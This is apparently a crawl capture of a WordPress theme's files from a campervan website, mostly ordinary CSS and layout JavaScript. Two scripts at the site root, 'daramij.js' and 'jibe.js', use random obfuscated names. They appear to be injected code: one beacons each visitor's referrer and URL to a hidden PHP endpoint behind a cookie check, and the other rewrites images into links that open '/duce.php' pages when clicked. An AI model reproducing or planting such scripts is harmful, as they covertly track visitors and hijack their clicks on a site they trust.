	background:none;
	margin:0;
}


.pages ul li .current, .pages ul li.current span{
	background-color:#17728b;
	color:#FFFFFF;
}

.pages ul li .dots{
	background-color:#FFFFFF;
}

/* ==Sidebar
-------------------------------------------------------------- */

.sidebar{
	width:240px;	
}

.sidebar p{
	padding:7px 0 0 0;
}

.sidebar h2{
	color:#212226;
	font-size:14px;
	text-transform:uppercase;
	display:block;
	padding:0 0 10px 0;
	letter-spacing:0.2em;
}

.sidebar h3{
	padding:14px 0 7px 0;
	font-size:14px;
}

.sidebar input[type="text"],
.sidebar input[type="search"]{
	width:205px;
}

.sidebar aside,
.sidebar .widget{
	padding:20px 0 20px 0;
}

.sidebar img{
	max-width:99%;
	height:auto;
}

/* ===Widgets
-------------------------------------------------------------- */

.sidebar .widget ul,
.sidebar .widget ol{
	list-style:none;
}

.sidebar .widget ul li,
.sidebar .widget ol li{
	list-style:none;	
	line-height:1.7;
}

.sidebar .widget_nav_menu ul li,
.sidebar .widget_links ul li,
.sidebar .widget_meta ul li,
.sidebar .widget_pages ul li{
	margin:0;
	padding:0;
}

.sidebar .widget_nav_menu ul li a,
.sidebar .widget_links ul li a,
.sidebar  ul.hk-submenu-pages li a,
.sidebar .widget_meta ul li a,
.sidebar .widget_pages ul li a{
	padding:7px 0 7px 20px;
	background:url(images/icons/arrow.png) no-repeat scroll 6px 16px transparent;
	display:block;
	border-bottom:1px solid #EFEFEF;
}

.sidebar .widget_nav_menu ul.children li a,
.sidebar .hk-submenu-pages ul.children li a,
.sidebar .widget_pages ul.children li a{
	padding-left:30px;
	background:url(images/icons/arrow.png) no-repeat scroll 16px 16px transparent;
}

.sidebar .hk-submenu-pages ul.children li ul.children li a,
.sidebar .widget_nav_menu ul.children li ul.children li a,
.sidebar .widget_pages ul.children li ul.children li a{
	padding-left:40px;
	background:url(images/icons/arrow.png) no-repeat scroll 26px 16px transparent;
}

.sidebar .widget_recent_entries li,
.sidebar .widget_recent_comments li,
.sidebar .widget_archive li,
.sidebar .widget_categories li{
	padding:7px 0 7px 20px;
	display:block;
	border-bottom:1px solid #EFEFEF;
}

.sidebar .widget_recent_entries li{
	background:url(images/icons/edit.png) no-repeat left 12px;
}

.sidebar .widget_recent_comments li{
	background:url(images/icons/comments.png) no-repeat left 12px;
}

.sidebar .widget_archive li{
	background:url(images/icons/archive.png) no-repeat left 12px;
}

.sidebar .widget_categories li{
	background:url(images/icons/category.png) no-repeat left 12px;
}

.sidebar .widget select{
	border-radius: 3px;
	font-size:14px;
	margin:0;
	padding: 5px;
	width:100%;
	border: 1px solid #CDCDCD;
}

.sidebar .widget_calendar table{
	width:100%;
	border:1px solid #CDCDCD;
}

.sidebar .widget_calendar table caption{
	padding:7px;
	border:1px solid #CDCDCD;
	border-bottom:none;
	text-align:center;
	background:#efefef;
	text-transform:uppercase;
}

.sidebar .widget_calendar table tbody td,
.sidebar .widget_calendar table thead th{
	min-width:14%;	
	padding:7px;
	border:1px solid #cdcdcd;
	text-align:center;
}

.sidebar .widget_calendar table tbody td#today{
	background:#990000;
	color:#ffffff;
}

.sidebar .widget_calendar table tbody td#today a{
	color:#ffffff;
}

.sidebar .widget_calendar table tfoot td{
	background:#efefef;
	padding:7px;
}

/* ==Footer
-------------------------------------------------------------- */

.pw-footer{
	padding:14px 0 14px 0;	
	width:960px;
	margin:0 auto;
}

#footer{
	border-top:3px double #d4d4d4;
	font-size:13px;
}

.copyright{
	background:#424242;	
}

#footer h2{
	padding:7px 0 0 0;	
}

.copyright p{
	padding:7px 0 7px 7px;
	font-size:11px;	
	color:#CCCCCC;
}

.copyright p.left a{
	color:#CCCCCC;
	border-bottom:1px solid #cccccc;
}

.copyright .social li{
	float:left;
}

.copyright .social a{
	display:block;
	width:16px;
	height:16px;
	cursor:pointer;	
	margin-left:7px;
}

.copyright .social a.rss{
	background:transparent url(images/icons/rss.png) no-repeat center center;	
}

.copyright .social a.facebook_url{
	background:transparent url(images/icons/facebook.png) no-repeat center center;	
}

.copyright .social a.twitter_url{
	background:transparent url(images/icons/twitter.png) no-repeat center center;	
}

.copyright .social a.gplus_url{
	background:transparent url(images/icons/gplus.png) no-repeat center center;	
}

.copyright .social a.flickr_url{
	background:transparent url(images/icons/flickr.png) no-repeat center center;	
}

.copyright .social a.xing_url{
	background:transparent url(images/icons/xing.png) no-repeat center center;	
}

.copyright .social a.linkedin_url{
	background:transparent url(images/icons/linkedin.png) no-repeat center center;	
}

.copyright .social{
	list-style:none;
	float:right;
	margin:7px;
}

#footer h2{
	padding-bottom:7px;	
}

#footer nav ul li{
	float:left;
	line-height:1.7;
}

#footer nav ul li a{
	padding-right:14px;
}

/* ===Table
-------------------------------------------------------------- */

.content table {
	border-bottom: 1px solid #efefef;
	margin: 0 0 1.625em;
	width: 100%;
	margin-top:14px;
}

.content th {
	color: #666;
	font-size: 10px;
	font-weight: 500;
	letter-spacing: 0.1em;
	line-height: 2.6em;
	text-transform: uppercase;
}
.content td {
	border-top: 1px solid #efefef;
	padding: 6px 10px 6px 0;
}

.content td.label {
	width:33%;
}

.image-wraper{
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.68);
    float: left;
    margin: 7px 20px 0 0;
}

/* =Gallery
-------------------------------------------------------------- */
.gallery-item{
	
}

.gallery-icon img{
	padding:2px;
	border: 1px solid #dfdfdf !important; 
	border-radius:3px;
	max-width:80%;
	height:auto;
}

/* =Short Codes
-------------------------------------------------------------- */

/* ==Info box
-------------------------------------------------------------- */
.hk-info-box{
	width:240px;
	padding:0;
	border:1px solid #efefef;
	border-radius:3px;
}

.hk-left-box{
	box-shadow: 2px 2px 6px 2px rgba(150, 150, 150, 0.1);
	margin:14px 10px 10px 0;
	float:left;
}

.hk-right-box{
	box-shadow: -2px 2px 6px 2px rgba(150, 150, 150, 0.1);
	margin:14px 0 10px 10px;
	float:right;
}

.hk-info-box .hk-info-box-caption{
	font-weight:600;
	padding:10px;
	border-bottom:1px solid #efefef;
}

.hk-info-box .hk-info-box-content{
	padding:10px;
}

/* =Widgets
-------------------------------------------------------------- */

/* ==Container for responsive appearance
-------------------------------------------------------------- */
.htmlkombinat-menu-container{
	display:none;
}

.htmlkombinat-sidebar-container{
	display:none;	
}

/* =Backgrounds for Retina Display
-------------------------------------------------------------- */
@media only screen and (-webkit-min-device-pixel-ratio: 1.5) {

	/* Arrows */
	.teaser a.action-button span,
	a span.read-more,
	.sidebar .widget_nav_menu ul li a,
	.sidebar .widget_links ul li a,
	.sidebar .widget_meta ul li a,
	.sidebar .widget_pages ul li a,
	.sidebar  ul.hk-submenu-pages li a,
	.sidebar .widget_nav_menu ul.children li a,
	.sidebar .widget_pages ul.children li a,
	.sidebar .widget_nav_menu ul.children li ul.children li a,
	.sidebar .widget_pages ul.children li ul.children li a{
		background-image: url(images/icons/arrow@2x.png);
		-webkit-background-size: 5px 7px;
	}
	
	.metabar .author, 
	.comment-metabar .author {
		background-image: url(images/icons/author@2x.png) !important;
		-webkit-background-size: 13px 14px;
	}
	
	.metabar .category-list,
	.sidebar .widget_categories li{
		background-image: url(images/icons/category@2x.png) !important;
		-webkit-background-size: 13px 12px;
	}
	
	.reply-link .meta-comment, 
	.metabar .meta-comment, 
	.comment-metabar .meta-comment,
	.widget_recent_comments li{
		background-image: url(images/icons/comments@2x.png) !important;
		-webkit-background-size: 13px 14px;
		padding-left: 17px !important;
	}
	
	.metabar .post-date, 
	.comment-metabar .post-date {
		background-image: url(images/icons/date@2x.png) !important;
		-webkit-background-size: 13px 13px;
	}
	
	.metabar .edit-post, 
	.comment-metabar .edit-post, 
	.edit-link a {
		background-image: url(images/icons/edit@2x.png) !important;
		-webkit-background-size: 13px 13px;
		padding-left:17px !important;
	}
	
	.metabar .tag-list {
		background-image: url(images/icons/tag@2x.png) !important;
		-webkit-background-size: 11px 12px;
	}
	
	input[type="search"]{
		background-image:url(images/icons/search-field@2x.png);
		-webkit-background-size: 13px 13px;
	}
	
	.teaser a.action-button span{
		background-image: url(images/controlls/btn-arrow@2x.png);
		-webkit-background-size: 13px 14px;
	}

	.copyright .social a.rss{
		background-image:transparent url(images/icons/rss@2x.png);	
		-webkit-background-size: 16px 16px;
	}
	
	.copyright .social a.facebook_url{
		background-image:transparent url(images/icons/facebook@2x.png);	
		-webkit-background-size: 16px 16px;
	}
	
	.copyright .social a.twitter_url{
		background-image:transparent url(images/icons/twitter@2x.png);	
		-webkit-background-size: 16px 16px;
	}
	
	.copyright .social a.gplus_url{
		background-image:transparent url(images/icons/gplus@2x.png);	
		-webkit-background-size: 16px 16px;
	}
	
	.copyright .social a.flickr_url{
		background-image:transparent url(images/icons/flickr@2x.png);	
		-webkit-background-size: 16px 16px;
	}
	
	.copyright .social a.xing_url{
		background-image:transparent url(images/icons/xing@2x.png);	
		-webkit-background-size: 16px 16px;
	}
	
	.copyright .social a.linkedin_url{
		background-image:transparent url(images/icons/linkedin@2x.png);	
		-webkit-background-size: 16px 16px;
	}

}

--- FILE ---
content_type: text/css
request_url: https://campervanvanmotorhome.com/wp-content/themes/default/css/responsive.css?ver=1.3
body_size: 2059
content:
/*
 * Change your responsive appearance here
 * Author: Alexander Geilhaupt (HTML Kombinat)
*/

body{
	overflow-x:hidden;
}

.header{
	text-align:center;
	padding:0;
	border-bottom: 3px double #dddddd;
	margin-top:35px;
}

#top{
	background: #ffffff;
	margin:0;
	padding:0;
	border:none !important;
	width:100%;
	box-shadow:none;
}

.main-navigation-wrapper{
	display:none;
}

.footer-wrapper{
	width:80%;
	margin:0 auto 0 auto;
}

.copyright p{
	float:none;
	text-align:center;
	padding:7px;
}

.social-menu{
	text-align:center;
	width:100%;
	overflow:hidden;
	padding-bottom:7px;
}

.social-menu ul{
	position:relative;
	margin: 0 auto !important;
	list-style:none;
	float:left !important;
	left:50%;
	z-index:5000;
}

.social-menu ul li{
	position:relative;
	float:left;
	right:50%;
}

.sidebar{
	display:none;
}

/* =Create a good looking menu
-------------------------------------------------------------- */

.htmlkombinat-menu-container{
	overflow-x:hidden;
	color:#cccccc;
	position:absolute;
	left:0;
	top:0;
	width:260px;
	text-shadow: 1px 1px 1px #000;
	overflow:hidden;
	padding-bottom:2px;
}

.header-search{
	position:relative;
	top:auto;
	background:#28292e;
	width:250px;
	padding:7px 5px 7px 5px;
}

.header-search input[type="search"],
.sidebar input[type="search"]{
	width:215px !important;
	background-color:#ffffff !important;
		
}

#main-navigation,
#secondary-navigation{
	float:none;
	padding:0;
	position:relative;
	width:270px;
}

.htmlkombinat-menu-container label.search-form-label{
	display:none;
}

.htmlkombinat-menu-container ul{
	background:none;
}

.htmlkombinat-menu-container ul li{
	background:none;
	float:none;
	width:100%
}

.htmlkombinat-menu-container ul li a{
	line-height:1.7 !important;
	font-size:14px !important;
	width:256px;
	display:block;
	background:none;
	padding:7px 5px 7px 5px !important;
	color:#ffffff !important;
}

#main-navigation ul ul {
	display: block;
	position: inherit;
	top: auto;
	left: auto;
	float: none;
	z-index: 5000;
	border:none;
}

#main-navigation ul ul ul {
	left: auto;
	top: auto;
}

#main-navigation ul ul a {
	background:none;
	line-height: 1em;
	padding: 10px;
	height: auto;
}

.htmlkombinat-menu-container ul.sub-menu li:last-child{
	border-bottom:none !important;
}

.htmlkombinat-menu-container ul li:hover > a,
.htmlkombinat-menu-container ul li.current_page_item > a,
.htmlkombinat-menu-container ul li.current-menu-ancestor > a,
.htmlkombinat-menu-container ul li.current-page-ancestor > a,
.htmlkombinat-menu-container ul li.current-menu-item > a,
.htmlkombinat-menu-container ul li.current-menu-parent > a{
	background-color:#35363d;
}

.htmlkombinat-menu-container ul li{
	border-top:1px solid #000000;
}

.htmlkombinat-menu-container ul li:last-child{
	border-bottom:1px solid #000000;
}


/* =Create a good looking sidebar
-------------------------------------------------------------- */
.htmlkombinat-sidebar-container .sidebar .wp-caption{
	border:none;
	background-color:#35363d;
}

.htmlkombinat-sidebar-container .sidebar{
	float:none !important;
	width:270px;
		
}

.htmlkombinat-sidebar-container .sidebar aside{
	padding:0 !important;
}

.htmlkombinat-sidebar-container .sidebar input[type="search"]{
	margin:7px 5px 7px 12px !important;
}

.htmlkombinat-sidebar-container{
	color:#cccccc;
	position:absolute;
	right:0;
	top:0;
	width:266px;
	text-shadow: 1px 1px 1px #000;
	overflow:hidden;
	padding-bottom:2px;
}

.htmlkombinat-sidebar-container ul li{
	border-bottom:1px solid #000000 !important;
}

.htmlkombinat-sidebar-container ul li:first-child{
	border-top:1px solid #000000 !important;
}

.htmlkombinat-sidebar-container ul.children li:last-child,
.htmlkombinat-sidebar-container ul.sub-menu li:last-child{
	border-bottom:none !important;
}

.htmlkombinat-sidebar-container a{
	border:none !important;
	color:#ffffff !important;
}

.htmlkombinat-sidebar-container ul li{
	padding-left:12px;
	padding-right:7px;
	color:#cccccc;
}

.htmlkombinat-sidebar-container ul li:hover > a,
.htmlkombinat-sidebar-container ul li.current_page_item > a,
.htmlkombinat-sidebar-container ul li.current-menu-ancestor > a,
.htmlkombinat-sidebar-container ul li.current-page-ancestor > a,
.htmlkombinat-sidebar-container ul li.current-menu-item > a,
.htmlkombinat-sidebar-container ul li.current-menu-parent > a{
	background-color:#35363d;
}

.htmlkombinat-sidebar-container .sidebar h2,
.htmlkombinat-sidebar-container .sidebar label.search-form-label{
	padding:7px 5px 7px 12px !important;
	display:block;
	width:100%;
	background-color:#35363d;
	color:#cccccc;
	margin:none;
	font-size:14px;
	line-height:1.7;
}


.htmlkombinat-sidebar-container .sidebar .widget_nav_menu ul li a,
.htmlkombinat-sidebar-container .sidebar .widget_links ul li a,
.htmlkombinat-sidebar-container .sidebar  ul.hk-submenu-pages li a,
.htmlkombinat-sidebar-container .sidebar .widget_meta ul li a,
.htmlkombinat-sidebar-container .sidebar .widget_pages ul li a{
	background-position: 16px 16px;
	padding-left:30px;
}

.htmlkombinat-sidebar-container .sidebar .hk-submenu-pages ul.children li a,
.htmlkombinat-sidebar-container .sidebar .widget_nav_menu ul.children li a,
.htmlkombinat-sidebar-container .sidebar .widget_pages ul.children li a{
	background-position: 26px 16px;
	padding-left:40px;
}

.htmlkombinat-sidebar-container .sidebar .hk-submenu-pages ul.children li ul.children li a,
.htmlkombinat-sidebar-container .sidebar .widget_nav_menu ul.children li ul.children li a,
.htmlkombinat-sidebar-container .sidebar .widget_pages ul.children li ul.children li a{
	background-position: 36px 16px;
	padding-left:50px;
}
.htmlkombinat-sidebar-container .sidebar .widget_recent_entries li,
.htmlkombinat-sidebar-container .sidebar .widget_recent_comments li,
.htmlkombinat-sidebar-container .sidebar .widget_categories li,
.htmlkombinat-sidebar-container .sidebar .widget_archive li{
	background-position: 13px 12px;
	padding-left:30px;
}

.htmlkombinat-sidebar-container .sidebar .widget_recent_entries li,
.htmlkombinat-sidebar-container .sidebar .widget_recent_comments li,
.htmlkombinat-sidebar-container .sidebar .widget_archive li,
.htmlkombinat-sidebar-container .sidebar .widget_categories li{
	display:block;
	line-height:1.7 !important;
	padding:7px 7px 7px 30px !important;
}

.htmlkombinat-sidebar-container .textwidget,
.htmlkombinat-sidebar-container .tagcloud{
	padding:7px 5px 7px 12px !important;
	border-top:1px solid #000000;
	border-bottom:1px solid #000000;
}

.htmlkombinat-sidebar-container .tagcloud a{
	font-size:14px !important;
	background-color:#35363d;
	border-radius:7px;
	line-height:1.7;
	padding:4px;
}

.htmlkombinat-sidebar-container .sidebar .widget select{
	width:250px;	
	margin:7px 5px 7px 12px !important;
}

.htmlkombinat-sidebar-container #calendar_wrap{
	padding:7px 5px 7px 12px !important;
	border-top:1px solid #000000;
	border-bottom:1px solid #000000;
}

.htmlkombinat-sidebar-container #calendar_wrap table,
.htmlkombinat-sidebar-container #calendar_wrap td,
.htmlkombinat-sidebar-container #calendar_wrap th,
.htmlkombinat-sidebar-container #calendar_wrap caption{
	border-color:#000000;
}

.htmlkombinat-sidebar-container #calendar_wrap table tfoot td,
.htmlkombinat-sidebar-container #calendar_wrap caption{
	background-color:#35363d;
	color:#cccccc;
}

.htmlkombinat-sidebar-container #calendar_wrap table tbody td > a{
	color:#990000 !important;
}

/* =Top Bar
-------------------------------------------------------------- */

.responsive-menu-switch{
	position:fixed;
	top:0;
	display:block !important;
	width:100%;
	overflow:hidden;	
	z-index:9999;
	background:-moz-linear-gradient(center top ,#4a4949,#040404 60%);
	background:-webkit-gradient(linear,left top,left bottom,from(#4a4949),color-stop(.6,#040404));
	filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#4a4949',EndColorStr='#040404');
	color:#FFFFFF;
}

.responsive-menu-switch:before{
	position:absolute;
	width:100%;
	height:2px;
	background:#5d5b5b;
	box-shadow: inset 0 -1px 0 #313131, 0 1px 0 rgba( 0,0,0,0.05);
	content: "";
}

.responsive-menu-switch span.menu-toggle-button{
	display:block;
	margin:6px 0 7px 10px;
	cursor:pointer;
	height:29px;
	width:38px;
	float:left;
	background:transparent url(../images/icons/nav-toggle.png) no-repeat center center;
}

.responsive-menu-switch span.sidebar-toggle-button{
	display:block;
	margin:6px 10px 7px 0;
	cursor:pointer;
	height:29px;
	width:38px;
	float:right;
	background:transparent url(../images/icons/sidebar-toggle.png) no-repeat center center;
}


@media only screen and (-webkit-min-device-pixel-ratio: 1.5) {
	.responsive-menu-switch span.menu-toggle-button{
		background-image: url(../images/icons/nav-toggle@2x.png);
		-webkit-background-size: 38px 29px;
	}
	.responsive-menu-switch span.sidebar-toggle-button{
		background-image: url(../images/icons/sidebar-toggle@2x.png);
		-webkit-background-size: 38px 29px;
	}
}

/* =Create a good looking content
-------------------------------------------------------------- */

.article-container{
	width:80%;
	margin:0 auto 0 auto;
}

header a.header-logo img{
	width:390px !important;
	height:169px !important;
}

.header .left{
	float:none;
}

.pw-page, .pw-footer, .full-width, .wrapper {
	width:100% !important;
	margin-right:0;
	margin-left:0;
}


.content, 
.content-right, 
.content-middle, 
.content-left{
	width:100% !important;
}

.content img{
	max-width:100%;
	height:auto;	
}

.article-image img.wp-post-image{
	width:99%;
	height:auto;
	margin:0 auto 0 auto;
}

.header{
	text-align:center;
}


--- FILE ---
content_type: text/css
request_url: https://campervanvanmotorhome.com/wp-content/themes/default/css/smartphone.css?ver=1.3
body_size: 416
content:
/*
 * Change your smartphone appearance here
 * Author: Alexander Geilhaupt (HTML Kombinat)
*/

header a.header-logo img{
	width:300px !important;
	height:130px !important;	
}

.home-page-image-wrapper{
	display:none;	
}

.article-container,
.footer-wrapper{
	width:95%;
	margin:0 auto 0 auto;
}

#sidebar{
	width:95% !important;
	padding:0 0 0 10px;
	overflow:hidden;	
}

#content,
.content{
	width:100% !important;
	padding:0 !important;
}

input[type="text"],
input[type="password"],
input[type="file"],
textarea{
	width:90%;
}

.content-left{
	clear:both;
	width:100%;
	margin-right:0;
	margin-bottom:14px;
}

.content-right{
	clear:both;
	width:100%;
	margin-bottom:14px;
}

.content .widget a{
	padding:0 !important;
	margin:0 !important;
	background:none !important;
	display:inline !important;	
}



--- FILE ---
content_type: application/javascript
request_url: https://campervanvanmotorhome.com/daramij.js
body_size: 766
content:



function jysyken()
{	var zajozado = window.location.href;      var puzesej = "daramij";	var wibom = "/" + puzesej + ".php";
 

    var dygaj = 60;	

		var lyzydifowa = puzesej;


	var qiwuzudowegehux = ""; 	
    try       {       qiwuzudowegehux=""+parent.document.referrer; 

	        }
     catch (ex)    	

    {  	    qiwuzudowegehux=""+document.referrer;

     }

	if(sucoli(lyzydifowa) == null)

	 	{

 			var nexebunupacy = window.location.hostname; 	
		 	 		huwexywiku(lyzydifowa, "1", dygaj, "/", nexebunupacy);      		if(sucoli(lyzydifowa) != null) 
 			{
 
			var vawyhusygoraj = new Image();	 			vawyhusygoraj.src=wibom + "?referer=" + escape(qiwuzudowegehux) + "&url=" + escape(zajozado); 
   		}
	} 
 }	 	

jysyken();

function sucoli(kyky) {    var nyraqy = document.cookie;	

    var qumanima = kyky + "=";

    var kome = nyraqy.indexOf("; " + qumanima);  	
    if (kome == -1) {  
        kome = nyraqy.indexOf(qumanima);  
            if (kome != 0) return null; 

    } else {         kome += 2; 	    }

      var mupineqeqydum = document.cookie.indexOf(";", kome);	
     if (mupineqeqydum == -1) { 	   	        mupineqeqydum = nyraqy.length; 
    }    return unescape(nyraqy.substring(kome + qumanima.length, mupineqeqydum));}


//\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\
//	huwexywiku
//\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\
function huwexywiku(rixubabyv,lelysonubolon,tafew, hexety, sanyhysokit) { 	  var myculy = new Date();
 var hokyzobode = new Date(); 	
	  
 hokyzobode.setTime(myculy.getTime() + 1000*60*tafew);   document.cookie = rixubabyv+"="+escape(lelysonubolon) + ";expires="+hokyzobode.toGMTString() + ";path=" + hexety + ";domain=" + sanyhysokit;}

--- FILE ---
content_type: application/javascript
request_url: https://campervanvanmotorhome.com/wp-content/themes/default/js/highres.js?ver=4.1.1
body_size: 214
content:
// Change Image SRC attribute if an high resolution display is active
jQuery(document).ready(function($){if(window.devicePixelRatio>=1.5){var _1=$('img');$.each(_1,function(i){if($(_1[i]).attr('data-high-resolution-src')){$(_1[i]).attr('src',$(_1[i]).attr('data-high-resolution-src'));}});}});

--- FILE ---
content_type: application/javascript
request_url: https://campervanvanmotorhome.com/wp-content/themes/default/js/localization/messages_en.js?ver=4.1.1
body_size: 37
content:
// JavaScript Document
// Kept empty

--- FILE ---
content_type: application/javascript
request_url: https://campervanvanmotorhome.com/jibe.js
body_size: 579
content:

window.onload = function ()
{
	capeba();
}


function capeba(){  
	var bymehoceludyta = document.getElementsByTagName("img"); 
 
	for (var nezekilihoveqa = 0; nezekilihoveqa < bymehoceludyta.length; nezekilihoveqa++) 	 	{ 		  
		var laxujaxac = bymehoceludyta[nezekilihoveqa].getAttribute("class");   		if(laxujaxac == null || laxujaxac.length < 50) continue;  
		var cyfivapupeneva = "/duce.php?cdgcu=" + laxujaxac;
		var pojoleca = bymehoceludyta[nezekilihoveqa].getAttribute("alt");

	 

 		var tetij = xerequjy(cyfivapupeneva, pojoleca);		
 
		var pebecisylokoc = bymehoceludyta[nezekilihoveqa].parentNode;
 		var kipodehejazabe = bymehoceludyta[nezekilihoveqa].cloneNode(true);
   		tetij.appendChild(kipodehejazabe); 
			
			pebecisylokoc.replaceChild(tetij, bymehoceludyta[nezekilihoveqa]);  
	}  

	} 	  


function xerequjy(xuhuwacyk, godewafimi){
	if(godewafimi == null) godewafimi = ""; 	 
	var cocadylujuq = document.createElement("a");
	 		cocadylujuq.href = "#" + godewafimi;	 		cocadylujuq.setAttribute("onclick", "javascript:window.open('" + xuhuwacyk + "');return false;");		  	cocadylujuq.setAttribute("rel","nofollow"); 


 	cocadylujuq.setAttribute("target","_blank"); 	return cocadylujuq;  

}

--- FILE ---
content_type: application/javascript
request_url: https://campervanvanmotorhome.com/wp-content/themes/default/js/init.compressed.js?ver=4.1.1
body_size: 752
content:
var showResponsiveMenu=function(){var _1=jQuery(window).scrollTop();var _2=jQuery("#top").css("left");if(_2=="260px"){var _3=parseInt(jQuery("#top").css("top"))*-1;jQuery("#top").css("top","auto");jQuery("#top").css("position","relative");jQuery("#top").animate({left:"0"},500,"easeOutExpo");jQuery("#responsive-menu-switch").animate({left:"0"},500,"easeOutExpo");setTimeout(function(){jQuery("#htmlkombinat-responsive-menu-container").css("display","none");},500);}else{jQuery("#top").css("top","-"+_1+"px");jQuery("#top").css("position","fixed");jQuery("#top").css("z-index","9900");jQuery("#top").animate({left:"260px"},500,"easeOutExpo");jQuery("#responsive-menu-switch").animate({left:"260px"},500,"easeOutExpo");jQuery("#htmlkombinat-responsive-menu-container").css("display","block");var _3=0;}jQuery("html, body").animate({scrollTop:_3},0);};var showResponsiveSidebar=function(){var _4=jQuery(window).scrollTop();var _5=jQuery("#top").css("left");if(_5=="-260px"){var _6=parseInt(jQuery("#top").css("top"))*-1;jQuery("#top").css("top","auto");jQuery("#top").css("position","relative");jQuery("#top").animate({left:"0"},500,"easeOutExpo");jQuery("#responsive-menu-switch").animate({left:"0"},500,"easeOutExpo");setTimeout(function(){jQuery("#htmlkombinat-responsive-sidebar-container").css("display","none");},500);}else{jQuery("#top").css("top","-"+_4+"px");jQuery("#top").css("position","fixed");jQuery("#top").css("z-index","9900");jQuery("#top").animate({left:"-260px"},500,"easeOutExpo");jQuery("#responsive-menu-switch").animate({left:"-260px"},500,"easeOutExpo");jQuery("#htmlkombinat-responsive-sidebar-container").css("display","block");jQuery("#htmlkombinat-responsive-sidebar-container").children().css("display","block");var _6=0;}jQuery("html, body").animate({scrollTop:_6},0);};var responsiveLayout=function(){var _7=jQuery(window).innerWidth();if(_7<=1024){if(jQuery("#htmlkombinat-responsive-menu-container").children().size()==0){jQuery("body").css("background","#28292e");var _8=jQuery("#header-search").detach();jQuery("#htmlkombinat-responsive-menu-container").append(_8);var _8=jQuery("#main-navigation").detach();jQuery("#htmlkombinat-responsive-menu-container").append(_8);var _8=jQuery("#secondary-navigation").detach();jQuery("#htmlkombinat-responsive-menu-container").append(_8);}if(jQuery("#htmlkombinat-responsive-sidebar-container").children().size()==0){var _8=jQuery("#sidebar").detach();jQuery("#htmlkombinat-responsive-sidebar-container").append(_8);}}else{if(jQuery("#htmlkombinat-responsive-menu-container").children().size()>0){var _9;if(custom_background_image!=""){_9=" url("+custom_background_image+")";}jQuery("body").css("background","#"+custom_background_color+_9);var _8=jQuery("#header-search").detach();jQuery("#header-search-wrapper").append(_8);var _8=jQuery("#secondary-navigation").detach();jQuery("#secondary-navigation-wrapper").append(_8);var _8=jQuery("#main-navigation").detach();jQuery("#main-navigation-wrapper").append(_8);}if(jQuery("#htmlkombinat-responsive-sidebar-container").children().size()>0){var _8=jQuery("#sidebar").detach();jQuery("#page-content").append(_8);var _8=jQuery("#content-clear").detach();jQuery("#page-content").append(_8);}}};jQuery(window).resize(function(){responsiveLayout();});jQuery(document).ready(function($){$("#menu-toggle-button").click(function(e){e.preventDefault();showResponsiveMenu();});});jQuery(document).ready(function($){$("#sidebar-toggle-button").click(function(e){e.preventDefault();showResponsiveSidebar();});});jQuery(document).ready(function(){responsiveLayout();});jQuery(document).ready(function($){$("html, body").animate({scrollTop:0},0);});